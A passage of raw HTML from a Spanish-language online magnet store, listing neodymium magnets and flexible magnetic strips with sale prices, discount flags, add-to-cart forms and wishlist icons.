        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=246&amp;rewrite=tira-flexible-de-1000-x-15x-5-mm&amp;controller=product">Tira flexible de 1000 x 15x...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 9.528,75</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 12.705,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="246" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="13"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-25%</li>
                                              <li class="product-flag discount-percentage">-25%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="42" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=42&amp;rewrite=dispositivo-con-iman-para-identificadores&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/6/8/68-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/6/8/68-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/6/8/68-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/6/8/68-catalog_large.jpg"
                     							alt="Dispositivo con imán para..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/6/8/68-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/6/8/68-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/6/8/68-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=42">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=42&amp;rewrite=dispositivo-con-iman-para-identificadores&amp;controller=product">Dispositivo con imán para...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 5.409,36</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 6.010,40</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="42" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="220"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-10%</li>
                                              <li class="product-flag discount-percentage">-10%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="294" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=294&amp;rewrite=circular-escalonado&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/6/7/1/1671-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/6/7/1/1671-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/6/7/1/1671-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/6/7/1/1671-catalog_large.jpg"
                     							alt="Circular  escalonado"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/6/7/1/1671-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/6/7/1/1671-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/6/7/1/1671-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=294">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=294&amp;rewrite=circular-escalonado&amp;controller=product">Circular  escalonado</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 5.200,00</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 6.500,00</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="294" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                      <li class="product-flag new">Nuevo</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="228" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=228&amp;rewrite=iman-de-neodimio-cruz-chica&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/3/8/8/1388-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/3/8/8/1388-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/3/8/8/1388-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/3/8/8/1388-catalog_large.jpg"
                     							alt="Imán de Neodimio Cruz Chica"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/3/8/8/1388-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/3/8/8/1388-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/3/8/8/1388-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=228">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=228&amp;rewrite=iman-de-neodimio-cruz-chica&amp;controller=product">Imán de Neodimio Cruz Chica</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 3.976,85</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 4.971,07</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="228" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="396"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="249" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=249&amp;rewrite=iman-de-neodimio-corazon-grande&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/4/1/1/1411-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/4/1/1/1411-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/4/1/1/1411-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/4/1/1/1411-catalog_large.jpg"
                     							alt="Imán de Neodimio Corazon..."
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/4/1/1/1411-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/4/1/1/1411-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/4/1/1/1411-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=249">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 ZM15.097,17.260 C14.263,17.936 13.405,18.631 12.500,19.379 C11.595,18.631 10.737,17.936 9.902,17.260 C4.822,13.143 1.465,10.424 1.465,6.849 C1.465,5.371 1.983,3.998 2.923,2.984 C3.874,1.958 5.194,1.393 6.641,1.393 C8.649,1.393 9.947,2.569 10.682,3.556 C11.342,4.441 11.686,5.333 11.804,5.676 C11.902,5.962 12.183,6.156 12.500,6.156 C12.817,6.156 13.098,5.962 13.196,5.676 C13.314,5.333 13.658,4.441 14.318,3.556 C15.053,2.569 16.351,1.393 18.359,1.393 C19.806,1.393 21.126,1.958 22.077,2.984 C23.017,3.998 23.535,5.371 23.535,6.849 C23.535,10.424 20.178,13.143 15.097,17.260 Z"/>
        </svg>
        <svg  class="an_wishlist-icon-active"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
       <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
        d="M23.176,2.063 C21.943,0.733 20.232,-0.000 18.359,-0.000 C15.725,-0.000 14.058,1.496 13.122,2.751 C12.880,3.076 12.673,3.403 12.500,3.710 C12.327,3.403 12.120,3.076 11.878,2.751 C10.943,1.496 9.275,-0.000 6.641,-0.000 C4.768,-0.000 3.057,0.733 1.824,2.063 C0.648,3.332 0.000,5.031 0.000,6.849 C0.000,8.827 0.812,10.666 2.556,12.638 C4.114,14.400 6.356,16.217 8.953,18.320 C9.920,19.104 10.921,19.915 11.986,20.801 L12.018,20.828 C12.156,20.943 12.328,21.000 12.500,21.000 C12.672,21.000 12.844,20.943 12.982,20.828 L13.014,20.801 C14.079,19.915 15.080,19.104 16.048,18.320 C18.644,16.217 20.886,14.400 22.444,12.638 C24.188,10.666 25.000,8.827 25.000,6.849 C25.000,5.031 24.352,3.332 23.176,2.063 Z"/>
       </svg>
	</span>
		<div class="an_wishlist-mini-count js-an_wishlist-product-count">0</div>
	</div>
                  
		</div>
		
      <div class="product-description">
        
          <h3 class="h3 product-title" itemprop="name"><a href="https://imanessudamericana.store/index.php?id_product=249&amp;rewrite=iman-de-neodimio-corazon-grande&amp;controller=product">Imán de Neodimio Corazon...</a></h3>
        
               
                      <div class="product-price-and-shipping">
    
              

              <span class="sr-only">Precio</span>
              <span itemprop="price" class="price">$ 1.602,38</span>
                              

                <span class="sr-only">Precio regular</span>
                <span class="regular-price">$ 2.002,98</span>
                            

              <div class="an_productattributes">
<form method="post" class="an_productattributesForm" action="https://imanessudamericana.store/index.php?controller=cart">
<input name="token" value="4dae5cff8b1ea6bbdfb3b118f39a9246" type="hidden">
<input name="id_product" value="249" type="hidden">

	
		<div class="js-an_productattributes-standart">
		<div class="an_pa_product-variants">
  </div>
	</div>
					
		<div class="an_productattributes-qty-add clearfix">
		
				<div class="an_productattributes-qty-container">
		  <input type="number" name="qty" value="1" class="input-group form-control an_productattributes-qty" min="1"  data-max="292"  aria-label="Quantity" style="display: block;">
		</div>
				
		<div class="an_productattributes-add">
		  <button class="btn an_productattributes-add-to-cart-btn js-an_productattributes-add-to-cart" data-button-action="add-to-cart" type="submit"  data-status="1">
			<i class="material-icons shopping-cart"></i>
			Añadir al carrito 
		  </button>
		</div>
	</div>
	</form>
</div>

             
              
            </div>
                  



      </div>

      
        <ul class="product-flags">
                      <li class="product-flag on-sale">¡En oferta!</li>
                      <li class="product-flag discount">-20%</li>
                                              <li class="product-flag discount-percentage">-20%</span>
                              </ul>
      
    </div>
  </article>

          
  <article class="product-miniature js-product-miniature
      product-mobile-row
    " data-id-product="227" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
    <div class="thumbnail-container">
	
	
		<div class="thumbnail-container-image" style="min-height: 255px;">
            
			<a href="https://imanessudamericana.store/index.php?id_product=227&amp;rewrite=tira-flexible-de-2-x-9-mm&amp;controller=product" class="thumbnail product-thumbnail"
                     	        style="height: 255px;">
                     						<img
                     							src="                     							                                             https://imanessudamericana.store/img/p/1/5/8/6/1586-home_default.jpg
                                                          							 "
                                                         							data-catalog-small="https://imanessudamericana.store/img/p/1/5/8/6/1586-catalog_small.jpg"
                     							data-catalog-medium="https://imanessudamericana.store/img/p/1/5/8/6/1586-catalog_medium.jpg"
                     							data-catalog-large="https://imanessudamericana.store/img/p/1/5/8/6/1586-catalog_large.jpg"
                     							alt="Tira flexible de 2 x 9 mm"
                     							data-full-size-image-url="https://imanessudamericana.store/img/p/1/5/8/6/1586-full_default.jpg"
                     							class=""
                     							data-width="255"
                     							data-height="255"
                     							content="https://imanessudamericana.store/img/p/1/5/8/6/1586-home_default.jpg"
                                   data-src="                                         https://imanessudamericana.store/img/p/1/5/8/6/1586-home_default.jpg
                                     "
                     						>
                     		    </a>
		  
                           <div class="highlighted-informations no-variants hidden-sm-down">
                
                <a class="quick-view" href="#" data-link-action="quickview">
                  <i class="material-icons search">&#xE8B6;</i> Vista rápida
                </a>
                
              </div>
                      
                    <div class="an_wishlist-mini js-an_wishlist-container">
	<span class="js-an_wishlist-addremove" data-url="https://imanessudamericana.store/index.php?fc=module&amp;module=an_wishlist&amp;controller=ajax?token=4dae5cff8b1ea6bbdfb3b118f39a9246&action=addRemove&id_product=227">
        <svg class="an_wishlist-icon"
        xmlns="http://www.w3.org/2000/svg"
        xmlns:xlink="http://www.w3.org/1999/xlink"
        width="25px" height="21px">
        <path fill-rule="evenodd"  fill="rgb(17, 107, 241)"
